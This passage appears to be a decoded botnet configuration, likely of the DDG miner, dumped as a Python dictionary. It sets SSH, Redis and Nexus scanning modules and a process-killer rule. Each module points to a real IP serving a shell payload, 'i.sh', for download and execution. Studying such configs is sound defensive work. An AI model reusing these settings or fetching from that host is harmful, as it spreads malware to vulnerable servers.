 {u'CfgVer': 45,
u'Cmd': {u'AALocalSSH': {u'Id': 3006,
u'ShellUrl': u'http://68.183.140.39:8000/i.sh',
u'Timeout': u'1m',
u'Version': 4004},
u'AAnexus': {u'Duration': u'48h',
u'GenAAA': False,
u'GenLan': True,
u'IPDuration': u'12h',
u'Id': 8006,
u'Ports': [8081],
u'ShellUrl': u'http://68.183.140.39:8000/i.sh',
u'Timeout': u'1m',
u'Version': 4003},
u'AAredis': {u'Duration': u'240h',
u'GenAAA': False,
u'GenLan': True,
u'IPDuration': u'6h',
u'Id': 6080,
u'Ports': [6379, 6389, 7379, 26379],
u'ShellUrl': u'http://68.183.140.39:8000/i.sh',
u'Timeout': u'1m',
u'Version': 4003},
u'AAssh': {u'Duration': u'240h',
u'GenAAA': False,
u'GenLan': True,
u'IPDuration': u'12h',
u'Id': 2104,
u'NThreads': 100,
u'Ports': [22, 1987, 2222],
u'ShellUrl': u'http://68.183.140.39:8000/i.sh',
u'Timeout': u'1m',
u'Version': 4004},
u'Killer': [{u'Expr': u'/tmp/ddgs.(3011|3012|3013|3014|3015|3016|3017|3018|3019|3020|3021|3022)',
u'Id': 818,
u'Timeout': u'60s'